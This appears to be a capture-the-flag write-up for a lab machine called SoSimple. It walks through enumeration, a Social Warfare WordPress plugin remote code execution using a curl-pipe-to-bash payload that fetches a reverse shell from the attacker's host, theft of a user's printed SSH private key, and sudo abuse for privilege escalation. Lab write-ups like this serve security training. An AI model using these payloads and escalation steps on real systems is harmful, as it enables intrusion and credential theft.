This is a write up for the box SoSimple on proving grounds play.
Enumeration: Port Scan
Starting off by running RustScan on the box to find out some open ports.
└─$ rustscan -a 192.168.155.78 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan : --------------------------------------
[~] The config file is expected to be at "/home/hhhharshil/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.155.78:22
Open 192.168.155.78:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 5b:55:43:ef:af:d0:3d:0e:63:20:7a:f4:ac:41:6a:45 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDZJ+y+c4YDmXPBY8hytP7uA0bmTKJfUnWpZn1744GxKheNmQqG98tALhL+Hz4OxWRhLzoGa/klypcYMEstzpopxZvLIUil5PPfrCTW+dwCixiULgi8Q9ImfBgKNYaQ6aog7qXG0N0GUazyJj/O2Sfx8qc32cvgh27SOOfiIvZ3s3xeh1DOqjC1kEkzJG9YeMRKRc0AC2TCtRmGbvBGL3iKjjuLS+lXxgtNEnjGI3m+n7RwgMDe0iv82ThCc1oRjeTEysstm4baIJvsdRs/trfvV/2cfAAfl77B0p6HS3rPWZYj2WCoSyG6Z3bK+kjjt+FG5V+zhQ8G4yntT/brCIXGa0iSe1vGrLk6dIrRsmbPsG3V3dkggyOL/aWkL6Q2bnb3suFINJ98Hvjd9Pe3ngsnv5iefgRaHwu/GgP7sVpLsKGdvo2smS7PTmHrZFqP74SeGC+TQ2BIhxYe9uAoL5NRappcCyA0ZF3kB9907nSggM/1bZ2uXnWqzKwPD5dBvTM=
| 256 53:f5:23:1b:e9:aa:8f:41:e2:18:c6:05:50:07:d8:d4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBO/ko3XtMH5m6keCi750yCg/B93iEWSBbyGrmJZ4sHThaowuRlW6sm/WuHR6AUeoCsU0su07XVlgPtCJOf35ByU=
| 256 55:b7:7b:7e:0b:f5:4d:1b:df:c3:5d:a1:d7:68:a9:6b (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKkLRPLyIQqo5WToErae3vTYq6M2ZYupOFtsl1oNG0rp
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: So Simple
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap Summary:
- Port 22 SSH
- Port 80 HTTP
Enumeration: HTTP
After noticing we have port 80 open I immediately go to the web page we can see a picture saying so simple on it. I read the source code and go to the bottom of the page. It states “Hi, nothing obvious here at the bottom of the source-code, just look further :) “
Next we will look for any hidden directories since it is likely thats what the source code was referring to.
I review the feroxbuster report and notice that we have the findings below the most important being wordpress is running on the site:
┌──(hhhharshil㉿kali)-[~]
└─$ feroxbuster -u http://192.168.155.78/
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.155.78/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 500]
💢 Status Code Filters │ [301]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /usr/bin/ferox-config.toml
💲 Extensions │ [php, html, sh, txt]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 87l 302w 5246c http://192.168.155.78/wordpress/wp-login.php
200 384l 3177w 19915c http://192.168.155.78/wordpress/license.txt
500 0l 0w 0c http://192.168.155.78/wordpress/wp-includes/rss.php
200 0l 0w 0c http://192.168.155.78/wordpress/wp-content/index.php
200 0l 0w 0c http://192.168.155.78/wordpress/wp-includes/category.php
500 0l 0w 0c http://192.168.155.78/wordpress/wp-includes/media.php
200 0l 0w 0c http://192.168.155.78/wordpress/wp-includes/user.php
200 0l 0w 0c http://192.168.155.78/wordpress/wp-includes/feed.php
200 0l 0w 0c http://192.168.155.78/wordpress/wp-includes/version.php
200 0l 0w 0c http://192.168.155.78/wordpress/wp-includes/post.php
Once I find that the http server is running wordpress, I will then kick off wp-scan to enumerate themes, plugins and users.
[i] Plugin(s) Identified:
[+] social-warfare
| Location: http://192.168.155.78/wordpress/wp-login.php/wp-content/plugins/social-warfare/
| Latest Version: 4.3.0
| Last Updated: 2021-07-20T16:09:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
| Confirmed By: Urls In 404 Page (Passive Detection)
The most interesting finding is that a plugin named social warfare is running.
A simple searchsploit reveals that there is an unauthenticated RCE in functionality that handles settings import. A user can leverage this RFI to a RCE.
Exploit Title: WordPress Plugin Social Warfare < 3.5.3 - Remote Code Execution
Path: php/webapps/46794.py
Exploitation via WordPress Plugin Social Warfare < 3.5.3 - Remote Code Execution
Now that we have a way to get rce we will need to setup a few files that will serve as our payload.
First we are grabbing a bash script from reverse-shell-as-a-service which will serve as a primary payload. https://reverse-shell.sh/yourip:port go to the site and change the your port and IP parameters
Use wget https://reverse-shell.sh/yourip:port to save its contents
Then I recommend changing the file name with mv to something like h.sh
Now that we have our payload we have to construct another file that will execute a curl command and pipe it to bash to execute our script.
This file will be written in php as that is what wordpress runs.
The contents of the file will call the system command then execute curl:
<pre>system('curl http://192.168.49.155/h.sh | bash')</pre>
This file will be known as payload.txt
Make sure to setup a listener running on the port you wish to get a call back to.
Now we will execute the python script that we got from searchsploit and get a shell

Privilege Escalation
www-data@so-simple:/var/www/html/wordpress/wp-admin$ sudo -l
[sudo] password for www-data:
www-data@so-simple:/var/www/html/wordpress/wp-admin$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@so-simple:/var/www/html/wordpress/wp-admin$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
max:x:1000:1000:roel:/home/max:/bin/bash
steven:x:1001:1001:Steven,,,:/home/steven:/bin/bash
Checked to see if we can run anything as sudo with www but we needed a password. Checked to see if there are any tasks running in the crontab but nothing. Then checked /etc/passwd | grep sh to see which users are on the box.
We have root, max and steven.
Looks like we have access to the user max and his .ssh keys I will be copying the contents of this key into a id_rsa file on my kali box then chmod 600.
www-data@so-simple:/home/max$ ls -la
total 52
drwxr-xr-x 7 max max 4096 Aug 22 2020 .
drwxr-xr-x 4 root root 4096 Jul 12 2020 ..
lrwxrwxrwx 1 max max 9 Aug 22 2020 .bash_history -> /dev/null
-rw-r--r-- 1 max max 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 max max 3810 Jul 12 2020 .bashrc
drwx------ 2 max max 4096 Jul 12 2020 .cache
drwx------ 3 max max 4096 Jul 12 2020 .gnupg
drwxrwxr-x 3 max max 4096 Jul 12 2020 .local
-rw-r--r-- 1 max max 807 Feb 25 2020 .profile
drwxr-xr-x 2 max max 4096 Jul 14 2020 .ssh
-rw-r--r-- 1 max max 33 Dec 26 02:18 local.txt
-rw-r--r-- 1 max max 49 Jul 12 2020 personal.txt
drwxrwxr-x 3 max max 4096 Jul 12 2020 this
-rwxr-x--- 1 max max 43 Aug 22 2020 user.txt
www-data@so-simple:/home/max$
www-data@so-simple:/home/max/.ssh$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
www-data@so-simple:/home/max/.ssh$
┌──(hhhharshil㉿kali)-[~/Desktop/sosimple]
└─$ ssh -i id_rsa max@192.168.155.78
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-40-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Dec 26 03:00:40 UTC 2021
System load: 0.0 Processes: 166
Usage of /: 53.5% of 8.79GB Users logged in: 0
Memory usage: 31% IPv4 address for ens160: 192.168.155.78
Swap usage: 0%
47 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
max@so-simple:~$
We are now in as the user max.
using sudo -l reveals that we can execute /usr/sbin/service as the user steven. Luckily a GTFObin is out there for service. We are able to execute this command as steven then get a shell.
max@so-simple:~$ sudo -l
Matching Defaults entries for max on so-simple:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User max may run the following commands on so-simple:
(steven) NOPASSWD: /usr/sbin/service
max@so-simple:~$ sudo -u steven /usr/sbin/service ../../bin/sh
$ whoami
steven
$ sudo -l
Matching Defaults entries for steven on so-simple:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User steven may run the following commands on so-simple:
(root) NOPASSWD: /opt/tools/server-health.sh
$
Checking sudo -l on the steven user reveals that we can run /opt/tools/server-health.sh as the user root.

Once I change to the opt directory I noticed there is not a tools folder so in this case we would have to create the directory tools and the file server-health.sh ourself.
Following the same logic used to get to the user steven we can do for root.
As shown in the screenshot below I created the tools directory created a file named server-health.sh which had a bash reverse shell oneliner.
Then I executed it as sudo and had a root shell call back to the listerner @ 4444
Breakdown
- Directory busting revealed wordpress running on the host sosimple.
- WP-Scan revealed that a vulnerable plugin named social warframe was present on this wordpress site.
- Used a RCE related to Social Wareframe to get into the box.
- Post exploitation enumeration revealed a .ssh directory containing a private key for the user max.
- Once logged in as the user max via his id_rsa we can run sudo -l which states service can be run as the user steven
- After gaining a shell as steven we can run sudo -l revealing a server-health.sh script can be executed as root from /opt/tools
Remmediations
- Do not allow defeault service accounts such as www-data read user home folders.
- Ensure all wordpress plugins are up to date.
- Do not allow users to execute sudo on the behalf of other users present on the machine.